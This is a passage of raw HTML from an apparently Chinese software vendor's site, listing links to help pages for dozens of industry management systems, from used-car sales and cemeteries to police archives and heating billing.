title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" 